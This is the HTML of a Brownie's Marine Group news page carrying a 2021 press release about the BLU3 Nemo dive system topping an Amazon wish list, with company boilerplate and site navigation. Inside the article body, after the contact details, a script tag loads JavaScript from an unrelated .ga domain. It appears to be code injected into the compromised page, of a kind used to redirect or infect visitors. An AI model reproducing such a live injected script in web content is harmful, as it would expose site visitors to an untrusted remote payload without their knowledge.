0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}h2{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}.op-homepage-hero-button{background-color:#a7272d;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#d7d7d7;}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style></head>

<body class="wp-singular post-template-default single single-post postid-1504 single-format-standard wp-theme-op-smart-theme3 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://browniesmarinegroup.com/">
                            <img src="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png" srcset="https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-220.png 1x, https://browniesmarinegroup.com/wp-content/uploads/2020/02/Brownies-Marine-Group-tankless-and-tankfill-BWMG-440.png 2x" title="Brownie&#039;s Marine Group" alt="Brownie&#039;s Marine Group" width="220" height="75">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1645"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://browniesmarinegroup.com/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">
            
            <article id="post-1504" class="post-1504 post type-post status-publish format-standard hentry category-blu3 category-press-releases tag-amazon tag-battery-operated tag-diving-packages tag-nemo-blu3 tag-nemo-by-blu3 tag-tankless-diving" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content op-blog-header-content--small">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"><a href="https://browniesmarinegroup.com/category/blu3/" rel="category tag">BLU3</a></div> <div class="op-small-category-link"><a href="https://browniesmarinegroup.com/category/press-releases/" rel="category tag">Press Releases</a></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://browniesmarinegroup.com/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/">Brownie’s Marine Group Announces BLU3 Nemo is #1 on Amazon’s Most Wished for Diving Packages</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2021-03-02T13:52:32-05:00" itemprop="datePublished">March 2, 2021</time></span></div>                    </div>
                </div>
            </div>
        </div>

        <style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }</style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry container op-container right-sb">
                            <div class="row">
                                <div class="col-md-8 main-context">
                                    
<div class="entry-content" itemprop="text">
    


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/brownies-marine-group-announces-blu3-nemo-is-1-on-amazons-most-wished-for-diving-packages/?pdf=1504" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF Button</a>

	</div>






<p><strong>Pompano Beach, Florida, March 02, 2021</strong> (GLOBE NEWSWIRE) &#8212; Brownie&#8217;s Marine Group, Inc. (OTCQB: BWMG), a leading developer, manufacturer and distributor of tankless dive equipment and high pressure air and industrial compressors in the marine industry, announces today that the Nemo, it’s portable battery operated surface supplied air dive system, manufactured and sold by it’s wholly owned subsidiary, BLU3, Inc. has reached number one on Amazon’s most wished for diving packages.</p>



<p>Blake Carmichael, CEO of BLU3 states “We have seen a steady climb in our exposure with Amazon, and are very happy to have reached the most wished for dive package as of the last February, 2021 update. We continue to build brand awareness through all of our channels, an are excited to increase the BLU3 family of products with the introduction of our next gen product, Nomad, in 2021.”</p>



<p>“BLU3’s products are disrupters to an industry that has seen exploring the depths in only one way for a very long time. Blake and his team are changing the way that people approach diving and are expanding access to the next atmosphere to a much larger audience by making diving easy and convenient.” Chris Constable, CEO of BWMG stated.</p>



<p><strong>About Brownie’s Marine Group</strong></p>



<p>Brownie’s Marine Group, Inc., is the parent company to a family of innovative brands with a unique concentration in the industrial and recreational diving industry. The Company, together with its subsidiaries, designs, tests, manufactures, and distributes recreational hookah diving, yacht-based scuba air compressors and nitrox generation systems, and scuba and water safety products in the United States and internationally. The Company has three subsidiaries: Trebor Industries, Inc., founded in 1981, dba as “Brownie’s Third Lung”; BLU3, Inc.; and Brownie’s High-Pressure Services, Inc., dba LW Americas. The Company is headquartered in Pompano Beach, Florida.</p>



<p>For more information, visit: <a href="https://www.globenewswire.com/Tracker?data=WrdsDzUNFdHOckh2Sb5R3iGBkhtegGvXWhZFjsbzHs_wWvL73xMFsK8XfyVHF91pFR5mDix6TFqkVr2KbH-BA5IX8nmz_nTW4WgVNCb9dnm0NzEqLkMvMcqBFmDuT34o" rel="noreferrer noopener" target="_blank"><u>www.BrowniesMarineGroup.com</u></a>.</p>



<p><strong>Safe Harbor Statement</strong></p>



<p>This press release may contain forward looking statements which are based on current expectations, forecasts, and assumptions that involve risks and uncertainties that could cause actual outcomes and results to differ materially from those anticipated or expected. Actual results and the timing of certain events could differ materially from those projected in or contemplated by the forward-looking statements due to a number of factors. Stockholders and potential investors should not place undue reliance on these forward-looking statements. Although we believe that our plans, intentions and expectations reflected in or suggested by the forward-looking statements in this report are reasonable, we cannot assure stockholders and potential investors that these plans, intentions or expectations will be achieved. These forward-looking statements are not guarantees of future performance and are subject to risks, uncertainties, and other factors, some of which are beyond our control and difficult to predict and could cause actual results to differ materially from those expressed or forecasted in the forward-looking statements. Except to the extent required by law, we undertake no obligation to update or revise any forward-looking statements, whether as a result of new information, future events, a change in events, conditions, circumstances or assumptions underlying such statements, or otherwise. You are urged to carefully review and consider any cautionary statements and other disclosures, including the statements made under the heading “Risk Factors” in the Company’s Annual Report on Form 10-K for the year ended December 31, 2019 as filed with the Securities and Exchange Commission (the “SEC”) on June 29, 2020 and our other periodic and quarterly filings with the SEC.</p>



<p>Source: Brownie’s Marine Group, Inc.<br>Contact Information: (954)-462-5570<br><a href="https://www.globenewswire.com/Tracker?data=IUt83FUVgKdBpnOg48xlnvZlrcQ6gz52rbOZCwrhgiCWdR6tvNlZHaByoLe0m7siZVJgxETUKfrC4fx-gE2AyKOeQXSoW867zgvrgHoNIvt8Ao-d3eeHZj-RSkmQUt-s" rel="noreferrer noopener" target="_blank"><u>investors@browniesmarinegroup.com</u></a></p>
<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></div>


                                </div>
                                <div class="col-md-4 main-sb">
                                                                    </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">CONNECT &#038; LEARN</h2><div class="menu-smarttheme-footer-1-container"><ul id="menu-smarttheme-footer-1" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1649"><a href="https://browniesmarinegroup.com/blog/">NEWS</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://browniesmarinegroup.com/about/">ABOUT</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://browniesmarinegroup.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://browniesmarinegroup.com/media/">INDUSTRY PUBLICATIONS</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">INVEST</h2><div class="menu-smarttheme-footer-2-container"><ul id="menu-smarttheme-footer-2" class="menu"><li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://browniesmarinegroup.com/shareholder-relations/">SHAREHOLDER RELATIONS</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://browniesmarinegroup.com/investor-relations-information/">INVESTOR RELATIONS</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://browniesmarinegroup.com/sec-filings/">SEC FILINGS</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.otcmarkets.com/stock/BWMG/overview">OTCMarkets: BWMG</a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">OUR BRANDS</h2><div class="menu-our-brands-container"><ul id="menu-our-brands" class="menu"><li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a target="_blank" href="https://browniedive.com/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="17" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-2__full-width-template-e1640096680545-36x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Brownie&#8217;s THIRD LUNG™</span></a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a target="_blank" href="https://diveblu3.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-4__full-width-template-e1640096843778-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">BLU3®</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a target="_blank" href="https://lwamericas.com" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="25" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-3__full-width-template-e1640096967217-36x25.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LW Americas</span></a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a target="_blank" href="https://www.spareair.com/" class="menu-image-title-after menu-image-not-hovered"><img width="30" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/brownies-marine-group-stock-symbol-bwmg-brownies-third-lung-blu3-lw-america-compressors-spare-air-1__full-width-template-e1640097102157-30x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Spare Air®</span></a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a target="_blank" href="https://www.browniedive.com/bright-weights/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2022/06/Bright-Weights-Logo1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Bright Weights®</span></a></li>
</ul></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="menu"><li id="menu-item-1658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1658"><a target="_blank" href="https://www.linkedin.com/company/bwmg" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">LinkedIn</span></a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.facebook.com/BrowniesMarineGroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-4-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a target="_blank" href="https://www.instagram.com/browniesmarinegroup/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-2-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Instagram</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://twitter.com/browniesmarine" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://browniesmarinegroup.com/wp-content/uploads/2021/12/Brownies-Marine-Group-Stock-Symbol-BWMG-Invest-in-Brownies-Marine-Group-Diving-Made-Easy-1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Twitter</span></a></li>
</ul></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p><p style="text-align: center;">© 2023 Brownie's Marine Group, Inc. | All Rights Reserved | <a href="https://browniesmarinegroup.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></p></p>                                                    </div>
                    </div>
                </div>
            </section>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/op-smart-theme3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/bootstrap.min.js?ver=1.0.21" id="opst-js-bootstrap-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/js/all.min.js?ver=1.0.21" id="opst-js-script-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.webticker.min.js?ver=2.2.0.2" id="jquery-webticker-js"></script>
<script type="text/javascript" id="stock-ticker-js-extra">
/* <![CDATA[ */
var stockTickerJs = {"ajax_url":"https://browniesmarinegroup.com/wp-admin/admin-ajax.php","nonce":"46fe9fad87"};
//# sourceURL=stock-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/js/jquery.stockticker.min.js?ver=3.24.6" id="stock-ticker-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-reload.js?ver=3.24.6" id="stock-ticker-reload-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://browniesmarinegroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://browniesmarinegroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        </footer>
</body>
</html>
